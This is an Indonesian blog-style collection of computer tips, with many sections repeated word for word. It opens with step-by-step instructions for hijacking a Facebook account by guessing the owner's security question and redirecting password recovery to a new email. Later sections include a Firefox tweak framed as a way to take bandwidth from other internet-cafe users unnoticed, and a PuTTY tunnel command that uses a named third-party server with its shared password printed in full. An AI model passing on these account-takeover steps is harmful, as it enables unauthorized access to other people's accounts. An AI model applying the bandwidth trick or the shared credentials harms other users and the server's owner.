Cara MengHack Facebook
langsung aja


Jika seseorang berhasil menebak security question anda, akun anda sangat mudah dibobol, tidak perduli sepanjang apapun password anda dan seaman apapun proteksi email anda.
Gak percaya ??
berikut caranya, coba dites di akun facebook anda :
1. click "Forgot your password?"
2. enter name or username or email or phone
3. click "no longer have access to these?"
4. enter new email and confirm new email (masukkan alamat email baru yg valid)
5. answer your security question
segera setelah berhasil mengisi security question, akan ada notifikasi dari facebook di email baru.
Tinggal kita buka, dan begitu kita follow link nya, langsung terbuka halaman facebook untuk pengisian password baru.
Setelah password baru diisi, kiita tinggal disuruh menunggu 24 jam sebelum password baru itu bisa dipakai di untuk mengakses alamat email yang baru.
Gampang khan??
tambahan :
untuk mengecek facebook sudah terisi security question atau belum klik disini :
contoh halaman yang belum terisi security question :

contoh halaman yang sudah terisi security question :

untuk cara penanggulangan nya, lakukan hal yg sama.
Cara Membuat Aplikasi Update Status Facebook
Oh..ya, untuk dapat membuat update status Facebook ini, minimal kamu harus memiliki hosting pribadi. Hosting tersebut berfungsi sebagai server dimana kamu akan mengupload script yang gue berikan nanti.
Oke..kita mulai aja untuk melakukan eksperimen ini. Berikut adalah step-by-step yang mesti kamu lakukan.
1. Masuk ke Facebook Developers
2. Isi nama aplikasi yang kamu inginkan dan klik “I agree” (Saya sejutu gitu loh).
3. Klik “Create Application” (Buat aplikasi).
4. Upload logo dan icon aplikasi kamu (Optional). Jika tidak ingin, kamu bisa lanjut ke langkah berikutnya.
5. Catat API Key (Kode API) dan Secret Key (Kode Rahasia) aplikasi kamu.
6. Download script update status Facebook dan ekstrak.
7. Pada file “index.php”, lakukan sedikit pengeditan dengan memasukkan API Key dan Secret Key yang telah kamu dapatkan tadi. Pengeditan dapat dilakukan dengan menggunakan aplikasi Notepad++ yang bisa kamu download di http://www.filehippo.com/download_notepad (GRATIS).
Alihkan sejenak perhatian kamu dari Facebook dan silahkan Log In ke hosting milik kamu.
8. Compress kembali seluruh file tersebut dan upload ke hosting milik kamu melalui File Manager – Web Root (public_html). Setelah file berhasil di upload, jangan lupa untuk mengekstraknya kembali agar script dapat berjalan dengan sempurnya.
Balik lagi ke pengaturan Facebook Developers.
9. Klik tab “Canvas” yang letaknya di sebelah kiri.
10. Pada “Canvas Page URL” silahkan diisi dengan URL yang ingin kamu gunakan. Aplikasi kamu nantinya akan diakses melalui URL tersebut.
11. Pada “Canvas Callback URL” isi dengan alamat script yang telah kamu upload tadi.
12. Pada “Metode Render”, pilih “FBML”.
13. Klik “Save”.
Nah..sekarang aplikasi kamu udah bisa digunakan. Kamu bisa update status Facebook kamu dengan “gaya” yang berbeda. Eitzz..kalo emang masih bingung, kamu bisa kok menggunakan beberapa jenis update status yang sudah gue buat.
Facebook Via iPhone
Facebook Via Blackberry
Facebook Via Windows7
Facebook Via Black Berak
Facebook Via Kaskus
Facebook Via Warnet
Facebook Via Blackberry Curian
Facebook Via Blue Berry
Facebook Via HP Pinjaman
Facebook Via Kantor Pos
Facebook Via Wartel
Oke..kita mulai aja untuk melakukan eksperimen ini. Berikut adalah step-by-step yang mesti kamu lakukan.
1. Masuk ke Facebook Developers
2. Isi nama aplikasi yang kamu inginkan dan klik “I agree” (Saya sejutu gitu loh).
3. Klik “Create Application” (Buat aplikasi).
4. Upload logo dan icon aplikasi kamu (Optional). Jika tidak ingin, kamu bisa lanjut ke langkah berikutnya.
5. Catat API Key (Kode API) dan Secret Key (Kode Rahasia) aplikasi kamu.
6. Download script update status Facebook dan ekstrak.
7. Pada file “index.php”, lakukan sedikit pengeditan dengan memasukkan API Key dan Secret Key yang telah kamu dapatkan tadi. Pengeditan dapat dilakukan dengan menggunakan aplikasi Notepad++ yang bisa kamu download di http://www.filehippo.com/download_notepad (GRATIS).
Alihkan sejenak perhatian kamu dari Facebook dan silahkan Log In ke hosting milik kamu.
8. Compress kembali seluruh file tersebut dan upload ke hosting milik kamu melalui File Manager – Web Root (public_html). Setelah file berhasil di upload, jangan lupa untuk mengekstraknya kembali agar script dapat berjalan dengan sempurnya.
Balik lagi ke pengaturan Facebook Developers.
9. Klik tab “Canvas” yang letaknya di sebelah kiri.
10. Pada “Canvas Page URL” silahkan diisi dengan URL yang ingin kamu gunakan. Aplikasi kamu nantinya akan diakses melalui URL tersebut.
11. Pada “Canvas Callback URL” isi dengan alamat script yang telah kamu upload tadi.
12. Pada “Metode Render”, pilih “FBML”.
13. Klik “Save”.
Nah..sekarang aplikasi kamu udah bisa digunakan. Kamu bisa update status Facebook kamu dengan “gaya” yang berbeda. Eitzz..kalo emang masih bingung, kamu bisa kok menggunakan beberapa jenis update status yang sudah gue buat.
Facebook Via iPhone
Facebook Via Blackberry
Facebook Via Windows7
Facebook Via Black Berak
Facebook Via Kaskus
Facebook Via Warnet
Facebook Via Blackberry Curian
Facebook Via Blue Berry
Facebook Via HP Pinjaman
Facebook Via Kantor Pos
Facebook Via Wartel
Cara Me-Repair Registry
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Control Panel\Desktop]
"ActiveWndTrkTimeout"=dword:00000000
"AutoEndTasks"="0"
"CaretWidth"=dword:00000001
"CoolSwitch"="1"
"CoolSwitchColumns"="7"
"CoolSwitchRows"="3"
"CursorBlinkRate"="530"
"DragFullWindows"="1"
"DragHeight"="4"
"DragWidth"="4"
"FontSmoothing"="2"
"FontSmoothingOrientation"=dword:00000001
"FontSmoothingType"=dword:00000001
"ForegroundFlashCount"=dword:00000003
"ForegroundLockTimeout"=dword:00030d40
"GridGranularity"="0"
"HungAppTimeout"="5000"
"LowPowerActive"="0"
"LowPowerTimeOut"="0"
"MenuShowDelay"="0"
"PaintDesktopVersion"=dword:00000000
"Pattern"="(None)"
"PowerOffActive"="0"
"PowerOffTimeOut"="0"
"ScreenSaverIsSecure"="0"
"ScreenSaveTimeOut"="600"
"ScreenSaveActive"="1"
"SCRNSAVE.EXE"="C:\\WINDOWS\\System32\\logon.scr"
"TileWallpaper"="0"
"UserPreferencesMask"=hex:9e,3e,07,80
"WaitToKillAppTimeout"="20000"
"Wallpaper"="C:\\WINDOWS\\web\\wallpaper\\Bliss.bmp"
"WallpaperStyle"="2"
"OriginalWallpaper"=""
"WheelScrollLines"="3"
[HKEY_CURRENT_USER\Control Panel\Desktop\WindowMetrics]
"BorderWidth"="0"
"CaptionFont"=hex:f3,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,bc,02,00,00,\
00,00,00,01,00,00,00,00,54,00,72,00,65,00,62,00,75,00,63,00,68,00,65,00,74,\
00,20,00,4d,00,53,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"CaptionHeight"="-375"
"CaptionWidth"="-270"
"IconFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,00,\
00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"IconSpacing"="-1125"
"IconTitleWrap"="1"
"IconVerticalspacing"="-1125"
"MenuFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,00,\
00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"MenuHeight"="-285"
"MenuWidth"="-270"
"MessageFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,\
00,00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"ScrollHeight"="-255"
"ScrollWidth"="-255"
"Shell Icon BPP"="16"
"SmCaptionFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,bc,02,00,\
00,00,00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"SmCaptionHeight"="-255"
"SmCaptionWidth"="-255"
"StatusFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,\
00,00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"AppliedDPI"=dword:00000060
"Shell Icon Size"="32"
"MinAnimate"="1"
[HKEY_CURRENT_USER\Control Panel\Desktop]
"ActiveWndTrkTimeout"=dword:00000000
"AutoEndTasks"="0"
"CaretWidth"=dword:00000001
"CoolSwitch"="1"
"CoolSwitchColumns"="7"
"CoolSwitchRows"="3"
"CursorBlinkRate"="530"
"DragFullWindows"="1"
"DragHeight"="4"
"DragWidth"="4"
"FontSmoothing"="2"
"FontSmoothingOrientation"=dword:00000001
"FontSmoothingType"=dword:00000001
"ForegroundFlashCount"=dword:00000003
"ForegroundLockTimeout"=dword:00030d40
"GridGranularity"="0"
"HungAppTimeout"="5000"
"LowPowerActive"="0"
"LowPowerTimeOut"="0"
"MenuShowDelay"="0"
"PaintDesktopVersion"=dword:00000000
"Pattern"="(None)"
"PowerOffActive"="0"
"PowerOffTimeOut"="0"
"ScreenSaverIsSecure"="0"
"ScreenSaveTimeOut"="600"
"ScreenSaveActive"="1"
"SCRNSAVE.EXE"="C:\\WINDOWS\\System32\\logon.scr"
"TileWallpaper"="0"
"UserPreferencesMask"=hex:9e,3e,07,80
"WaitToKillAppTimeout"="20000"
"Wallpaper"="C:\\WINDOWS\\web\\wallpaper\\Bliss.bmp"
"WallpaperStyle"="2"
"OriginalWallpaper"=""
"WheelScrollLines"="3"
[HKEY_CURRENT_USER\Control Panel\Desktop\WindowMetrics]
"BorderWidth"="0"
"CaptionFont"=hex:f3,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,bc,02,00,00,\
00,00,00,01,00,00,00,00,54,00,72,00,65,00,62,00,75,00,63,00,68,00,65,00,74,\
00,20,00,4d,00,53,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"CaptionHeight"="-375"
"CaptionWidth"="-270"
"IconFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,00,\
00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"IconSpacing"="-1125"
"IconTitleWrap"="1"
"IconVerticalspacing"="-1125"
"MenuFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,00,\
00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"MenuHeight"="-285"
"MenuWidth"="-270"
"MessageFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,\
00,00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"ScrollHeight"="-255"
"ScrollWidth"="-255"
"Shell Icon BPP"="16"
"SmCaptionFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,bc,02,00,\
00,00,00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"SmCaptionHeight"="-255"
"SmCaptionWidth"="-255"
"StatusFont"=hex:f5,ff,ff,ff,00,00,00,00,00,00,00,00,00,00,00,00,90,01,00,00,\
00,00,00,01,00,00,00,00,54,00,61,00,68,00,6f,00,6d,00,61,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
"AppliedDPI"=dword:00000060
"Shell Icon Size"="32"
"MinAnimate"="1"
Cara Membuat Server dengan Mikrotik
Server Warnet ini sebenarnya sederhana dan enak simple pakai mikrotik , Jadi cuman sharing dari 1 Lan Internet ke beberapa Klient Warnet .Jadi nggak usah protes ,demo , apalagi teriak teriak .Kalau bikinnya pun sederhana…Namanya juga server warnet sederhana :P
* Asumsi Pembaca udah ngerti minimal setting IP address, Gateway, dan cek Koneksi
* Speedy ———Server———–Hub——— 10 Klient
* Udah Install Mikrotik dengan 2 Ethernet Card
* Ok Langsung Kita Mulai Masuk ke Mikrotik Sampeyan pakai Winbox aja Lebih cepat dan mudah








Lha udah khan ..Kira2 seperti itu urutannya
.So Jadi untuk anda Cek ping ke Gateway (speedy) dari Server mikrotik ..harus bisa dulu !!! .Baru Cek ping dari Klient langsung ke Internet (luar)
Selamat Mencoba
* Asumsi Pembaca udah ngerti minimal setting IP address, Gateway, dan cek Koneksi
* Speedy ———Server———–Hub——— 10 Klient
* Udah Install Mikrotik dengan 2 Ethernet Card
* Ok Langsung Kita Mulai Masuk ke Mikrotik Sampeyan pakai Winbox aja Lebih cepat dan mudah








Lha udah khan ..Kira2 seperti itu urutannya
.So Jadi untuk anda Cek ping ke Gateway (speedy) dari Server mikrotik ..harus bisa dulu !!! .Baru Cek ping dari Klient langsung ke Internet (luar)
Selamat Mencoba
Cara Mempercepat Koneksi Warnet
Hal pertama yang di butuhkan adalah menggunakan browser Mozilla Firefox, jadi browser ini yang nanti akan kita seting.
Berikut cara bikin mozila kamu cepat browsingnya, berlaku buat semua versi Mozilla Firefox .
Buka Mozilla kamu pada address bar ketik about:config, setelah kebuka ada banyak tulisan mengenai Configurasi dari Mozilla.
Cari beberapa parameter di bawah ini, gunakan Ctr + F untuk mempermudah pencarian.
* Network.http.pipelining; False (ubah “False” menjadi “True”)
* Network.http.pipelining.maxrequests; 4 (ubah “4″ menjadi “60″)
* Network.http.proxy.pipelining; False (ubah “False” menjadi “True”)
Catatan: Untuk mengubahnya, silahkan di klik 2 kali.
Setelah selesai lakukan pembuatan Integer baru dengan melakukan click kanan pada ruangan kosong, dan pilih New Interger pada kolom pertama isikan nglayout.initialpaint.delay lalu tekan enter satu kali dan masukan angka 0 dan tekan enter kembali.
Setelah itu close atau restart Mozilla kamu.
Berikut cara bikin mozila kamu cepat browsingnya, berlaku buat semua versi Mozilla Firefox .
Buka Mozilla kamu pada address bar ketik about:config, setelah kebuka ada banyak tulisan mengenai Configurasi dari Mozilla.
Cari beberapa parameter di bawah ini, gunakan Ctr + F untuk mempermudah pencarian.
* Network.http.pipelining; False (ubah “False” menjadi “True”)
* Network.http.pipelining.maxrequests; 4 (ubah “4″ menjadi “60″)
* Network.http.proxy.pipelining; False (ubah “False” menjadi “True”)
Catatan: Untuk mengubahnya, silahkan di klik 2 kali.
Setelah selesai lakukan pembuatan Integer baru dengan melakukan click kanan pada ruangan kosong, dan pilih New Interger pada kolom pertama isikan nglayout.initialpaint.delay lalu tekan enter satu kali dan masukan angka 0 dan tekan enter kembali.
Setelah itu close atau restart Mozilla kamu.
Cara Membagi Bandwidth Client Tanpa Software
daya signal frekwensi internet, dimana Setiap Komputer dalam menggunakan atau terhubung dengan internet oleh provider akan diberikan kapasitas Bandwith contohnya : 64 kb/s atau 512 Kb/s dst.
Untuk pemakaian bisnis seperti Perkantoran dan Warnet, perlu dibuat pembagian Bandwith, agar setiap komputer yang terhubung dengan internet dalam satu jaringan memiliki bagian yang sama besar. Bila tidak ada pengaturan Bandwith maka dalam sebuah jaringan siapa yang lebih dahulu memakai komputer dan melakukan download software yang kapasitas besar, maka sebagian besar Bandwith akan ter arah ke kumputer tersebut, sementara komputer lain speed internetnya akan melambat bahkan mungkin tidak dapat browsing internet.
Ada dua Cara untuk mengontrol Bandwith antara lain :
1. Setting pada OS
2. Dengan Menggunakan Software Kontrol Bandwith
Yang akan di bahas di sini adalah membagi Bandwith untuk Client Komputer tanpa menggunakan Software
Cara nya adalah sebagai berikut:
1. Klik start ==> run
2. Lalu ketik gpedit.msc, Kemudian setelah itu keluar kotak “Group Policy”
3. Di “ Computer Configuration “, Pilih “Administrative Templates“
4. Lalu pilih “ Network “
5. Klik pada “QoS Packet Scheduler “
6. Setelah itu Pilih Pada “ Limit reservable Bandwidth “
7. Pilih dari “ Not Configured “ menjadi “ Enable “
8. Setelah itu Pada tabel bawah pada tulisan “ Bandwidth Limit % “ Ubah Dari “20” Menjadi “80 atau 20”, Lalu “Apply” , “ OK “. setting ini tergantung dari jumlah komputer, jika kita mau setting setiap komputer dapet bandwith 10% maka kita tinggal masukan angka 90%, bila setiap komputer ingin kita set dapat 20% maka tinggal kita masukan angka 80%.
Untuk pemakaian bisnis seperti Perkantoran dan Warnet, perlu dibuat pembagian Bandwith, agar setiap komputer yang terhubung dengan internet dalam satu jaringan memiliki bagian yang sama besar. Bila tidak ada pengaturan Bandwith maka dalam sebuah jaringan siapa yang lebih dahulu memakai komputer dan melakukan download software yang kapasitas besar, maka sebagian besar Bandwith akan ter arah ke kumputer tersebut, sementara komputer lain speed internetnya akan melambat bahkan mungkin tidak dapat browsing internet.
Ada dua Cara untuk mengontrol Bandwith antara lain :
1. Setting pada OS
2. Dengan Menggunakan Software Kontrol Bandwith
Yang akan di bahas di sini adalah membagi Bandwith untuk Client Komputer tanpa menggunakan Software
Cara nya adalah sebagai berikut:
1. Klik start ==> run
2. Lalu ketik gpedit.msc, Kemudian setelah itu keluar kotak “Group Policy”
3. Di “ Computer Configuration “, Pilih “Administrative Templates“
4. Lalu pilih “ Network “
5. Klik pada “QoS Packet Scheduler “
6. Setelah itu Pilih Pada “ Limit reservable Bandwidth “
7. Pilih dari “ Not Configured “ menjadi “ Enable “
8. Setelah itu Pada tabel bawah pada tulisan “ Bandwidth Limit % “ Ubah Dari “20” Menjadi “80 atau 20”, Lalu “Apply” , “ OK “. setting ini tergantung dari jumlah komputer, jika kita mau setting setiap komputer dapet bandwith 10% maka kita tinggal masukan angka 90%, bila setiap komputer ingin kita set dapat 20% maka tinggal kita masukan angka 80%.
Cara Mempercepat Koneksi Internet
Berikut ini adalah beberapa tips yang dapat digunakan untuk mempercepat koneksi internet :
TUTORIAL TIPS 1
I. Menggubah setting bandwith Pada windows
Pada dasarnya OS windows sudah membatasi bandwidth untuk koneksi internet sebanyak 20% dari total bandwidth yang seharusnya bisa maksimal,Jika anda ingin menambah bandwidth internet supaya koneksinya terasa lebih cepat dan kencang bisa dengan cara mengurangi atau mengosongkan batasan bandwidth tersebut supaya pada Windows kita bisa maksimal dalam menggunakan bandwidth yang sudah ada.
Ikuti petunjuknya seperti dibawah ini :
1. Klik Start
2. Klik Run
3. Ketik gpedit.msc
4. Kemudian klik Ok
5. Setelah masuk klik Administrative Templates
6. Kemudian Klik Network
7. Setelah terbuka klik QoS Packet scheduler
8. Kemudian klik Limit Reservable Bandwidth
9. Dan setelah terbuka ubah setting menjadi Enable
10. Kemudian ubah Bandwidth Limitnya menjadi 0
11. Klik Apply,ok
12. Kemudian keluar dan Restart komputer
II. Gunakan DNS dari OpenDNS untuk koneksi internet yang lebih cepat dan lebih aman.
1. Klik Start
2. Klik Control Panel
3. Pilih Network & Internet Connection
4. Klik Network Connection
5. Klik Kanan Local Area Connection pilih Properties
6. Pilih Internet Protocol (TCP/IP) kemudian Klik Properties
7. Klik Use Following DNS Server
8. Isi Preferred DNS Server dengan angka : 208.67.222.222
9. Isi Alternate DNS Server dengan angka : 208.67.220.220
10. Kemudian Klik OK
III. Jika menggunakan Browser Firefox gunakan add on Fasterfox, bisa di download disini.
Fasterfox adalah sebuah add on yang berfungsi untuk mempercepat koneksi dengan melakukan optimasi pada network dan cache browser. Fungsi dari cache adalah untuk menyimpan data sementara dari website yang kita kunjungi, sehingga ketika kita membuka kembali website tersebut proses loading-nya akan lebih cepat karena datanya telah disimpan di cache.
Beberapa optimasi yang dapat dilakukan oleh fasterfox adalah: HTTP pipelining, Memory caching,Disk caching,DNS caching,FastBack caching.
IV. Bagi pengguna Firefox, silahkan pasang Adblock
Fungsinya adalah untuk mem-filter iklan-iklan yang tidak perlu pada saat kita browsing, sehingga proses loading akan menjadi lebih cepat dan maksimal.
TUTORIAL TIPS 2
Menurut tulisan itu, ada beberapa cara untuk meningkatkan kecepetan akses internet di antaranya dengan menyetting browser, menggunakan openDNSatau menggunakan Google Web Accelerator.
Setting melalui openDNS sendiri sebenarnya banyak yang meragukan apakah bisa membuat koneksi cepat atau ga ada pengaruh apa-apa, coba anda baca polemiknya di forum. Sedangkan Google Web Accelerator didesain jika anda menggunakan koneksi broadband seperti cable dan DSL, tetapi untuk dial-up (mis. telkomnet instan atau speedy) juga dapat mempercepat koneksi. Untuk memakai Google Web Accelerator anda harus memenuhi kriteria antara lain Operating system harus windows XP atau windows 2000 dan browser nya harus (minimal) IE 5.5+ atau Mozilla Firefox 1.0+. kalau untuk browser lain juga bisa tetapi harus menkonfigurasi proxy settingsnya dari browser anda dengan menambah 127.0.0.1:9-100 pada HTTP. Setelah melakukan instalasi, Google web accelerator akan menampilkan icon kecil di atas browser dan icon tray di pojok bawah layar desktop.
Untuk cara Setting Browser, silakan ikuti cara2 ini:
Pengguna Internet Explorer:
1. Pilih menu [Tools]
2. Pilih [Internet Option]
3. Klik tab [General]
4. Pada opsi “Temporary Internet Files” klik [Setting] lalu geser slider-nya
TUTORIAL TIPS 3
Koneksi internet yang cepat adalah dambaan setiap orang, seperti cewe cantik juga yang merupakan dambaan setiap orang.:-) kembali ke masalahmempercepat koneksi internet, tapi tips ini hanya berlaku untuk yang di warnet saja dan warnetnya menggunakan mozzila firefox sebagai browsernya. tujuannya adalah mempercepat koneksi internet di komputer kita dengan menyedot bandwitdh komputer lain di dalam 1 warnet. licik juga sih tips ini tapi tidak apa-apa, apalagi di saat warnet yang sedang penuh dan semua komputer lambat, jadi cara ini bisa kita pakai. jadi koneksi internet kita jadi lebih cepat dan yang lain jadi sedikit lambat. kan kalo warnet lagi penuh semuanya lambat, jadi tidak akan pada menyadarinya. okeh saya akan memberitahukan untuk anda, begini caranya untuk mempercepat koneksi internet di warnet:
1. Di address bar mozzila ketik about:config kemudian akan terlihat tulisan yang banyak sekali
2. Gunakan fasilitan ctrl+f untuk mencari kata, kata yang di cari adalah sebagai berikut dan di rubah
* Network.http.pipelining; False <– klik 2 kali ubah “False” menjadi “True“
* Network.http.pipelining.maxrequests; 4 <– klik 2 kali ubah “4” menjadi “30“
* Network.http.proxy.pipelining; False <– klik 2 kali ubah “False” menjadi “True“
3. Kemudian klik kanan di bagian yang kosong/putih terus pilih new terusinteger lalu kolom pertama isikan nglayout.initialpaint.delay lalu tekan enter satu kali dan masukan angka 0 dan tekan enter kembali.
4. Restart ulang mozzila firefoxnya
5. Selamat berinternet ria dengan cepat, karena bandwitdh akan tersedot ke komputer anda, ini tadi adalah tips mempercepat koneksi internet di warnet.
TUTORIAL TIPS 4
Jangan terbayangkan bahwa koneksi kita sangat cepat sekali, kita hanya akan menggunakan teknik Tunneling. Pada dasarnya jika kita mengakses sebuah server (website), komputer kita diarahkan secara langsung ke server tersebut. Misal kita akan membuka sebuah halaman website yang servernya terletak di Amerika, maka komputer kita secara langsung mengaksesnya ke server tersebut. Atau lebih sederhananya jika kita inging mengambil sesuatu yang ada di Amerika maka kita harus pergi sendiri ke Amerika.
Terbayangkan oleh kita bergitu rumitnya perjalanan yang kita lewati, begitu banyaknya hambatan yang kita hadapi. Begitupun dunia networking. Teknik tunneling sama halnya dengan teknik pengiriman barang dengan bantuan kurir. Jika kita akan mengirim atau mengambil barang ke Amerika maka kita tidak perlu melakukannya sendiri, biarlah jasa kurir yang melakukan semua kerumitan dan hambatan yang dihadapi agar barang tadi bisa sampai ke tujuan.
Begitupun tunneling, pada saat kita mengakses sebuah halaman webiste maka komputer kita hanya akan meminta bantuan sebuah server untuk menyampaikan dan mengambil halaman demi halaman website yang kita tuju. Selain itu server tunnel akan mengkompresi data yang kita butuhkan, karena itulah koneksi internet kita secara keseluruhan akan meningkat.
Sederhanakan? Tapi kemudian muncul pertanyaan, apakah bisa hal tersebut gratis? Bisa ya bisa tidak. Sekarang sudah banyak server tunnel yang menyediakan fasilitas ini, misal Nitro, Toonel(dot)Net, TrafficCompressor, OnSpeed dan masih banyak yang lainnya. Gratiskah mereka? Jelas tidak, kecepatan yang mereka tawarkan harus ditebus dengan muahal alias berbayar. Lalu buat apa saya menulis ini? Ya karena saya ingin berbagi server tunnel yang GRATIS. Baik mari kita bahas cara menghubungkan komputer kita ke server tunnel yang gratis, tapi ada beberapa hal yang harus diperhatikan sebelum membahas.
1. Komputer anda harus terkoneksi dengan internet.
2. Teknik tunnel ini cocok bagi yang menggunakan koneksi internet dengan fasilitas GPRS, tapi bisa juga untuk jenis koneksi lain.
3. Harus sudah terpasang software tunneling, misal putty, silahkan anda download pada bagian sebelah kanan blog (DEHAFILE).
Ikuti langkahnya :
1. Download PuTTY
2. Ekstrak menggunakan WinRAR dan simpan PuTTY.exe pada C:WINDOWS
3. Biarkanlah PuTTY tidur disana, tidak usah diaktifkan
4. Klik Start Menu => Run dan masukan “putty -P 222 -N -D 9999 -C net@cepat.abangadek.com” tanpa tanda petik (”) setelah itu jendela DOS akan terbuka.
5. Pada saat diminta password, ketikan “cepat123” tanpa tanda petik (”) dan Enter, tapi jangan heran pada saat memasukan password anda tidak melihat apapun, makanya anda harus hati-hati memasukan password, jika salah maka PuTTY akan memberitahu anda, jika salah lagi maka PuTTY akan terminate (close). Jika setelah memasukan password PuTTY tidak ada reaksi (kursor hanya turun) maka anda sudah betul
6. Arahkan agar browser menggunakan SOCKS proxy di localhost, port 9999 (lihat gambar dibawah)
7. Selamat browsing dengan kecepatan baru tapi ingat ucapkan terima kasih pada Mas Harry karena sudah berbaik hati meminjamkan server-nya yang di Singapura untuk Tunneling, mudah-mudahan amal kebaikannya di balas oleh Allah SWT.
8. Tutorial Ini Wajib & Harus: Memiliki Server Untuk Tunneling. Free Server Tunneling Bisa Didapat Di Internet / Dari Server Anda Sendiri.
TUTORIAL TIPS 5
Tadi lagi iseng-iseng browsing eh nemu tips yang satu ini, sebenarnya gimana sih settingan dan cara kerja dari pemanfaatan cahe ini??. Ini adalah cara untuk mempercepat koneksi internet yang smart.
Cache sebenernya berfungsi supaya kita browser yang kita gunakan tidak perlu lagi me load file-file yang sebelumnya sudah kita download(web yang pernah kita kunjungi, nah dengan cara ini kita bisa menyimpan cache secara besar, dan ada juga pem-blokir trojan nya lagi. mantab deh pokok nya.
Untuk ukuran penyimpanan cache bisa tak terbatas tergantung dari besar muatan hardisk anda. Jadi untuk memperbesar cache bisa sesuai dengan keinginan anda.
Ada beberapa konfigurasi yang di lakukan untuk melakukan cara ini, langkah-langkah nya adalah sebagai berikut:
Konfigurasi :
1. Klik tool pada menu internet explorer, klik internet options
2. Pada tab connection, klik LAN Settings
3. Proxy Server diberi tanda centang, isikan Address “127.0.0.1″ & set port, misal “8080″
4. Klik ok
5. Pada tab advanced, lihat pada tree HTTP 1.1 settings, beri tanda centang :
- Use HTTP 1.1
- Use HTTP 1.1 through proxy connection
6. Klik ok
Bagi yang menggunakan internet melalui akses dial-up, cara settingnya :
1. Klik tool pada menu internet explorer, klik internet options
2. Pada tab connection, frame Dial-UP and Private Network Settings, klik Settings
3. Proxy Server diberi tanda centang, isikan Address “127.0.0.1″ & set port, misal “8080″
4. Klik ok
5. Pada tab advanced, lihat pada tree HTTP 1.1 settings, beri tanda centang :
- Use HTTP 1.1
- Use HTTP 1.1 through proxy connection
6. Klik ok
Bagi yang pakai mozilla firefox ada juga settingannya di Menu Tool, Sub menu Option, Network connection, klik setting, Proxy Server diberi tanda centang, isikan Address “127.0.0.1″ & set port tool ini, misal “8080″ dan klik ok.
TUTORIAL TIPS 1
I. Menggubah setting bandwith Pada windows
